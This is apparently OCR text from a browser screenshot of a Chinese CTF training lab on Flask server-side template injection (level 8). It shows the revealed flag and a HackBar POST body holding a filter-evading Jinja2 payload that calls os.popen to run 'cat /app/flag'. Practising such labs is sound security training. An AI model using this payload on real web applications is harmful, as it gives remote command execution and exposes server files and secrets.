 不安全 node5.anna.nssctf.cn:25023/level/8 2 0 H
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 hllttz's blog 所有书签
Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:25023/level/8
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code={{lipsum['__glob'+'als__']['os']['pop'+'en']('cat /app/flag').read()}}
Name
DNT
Value
1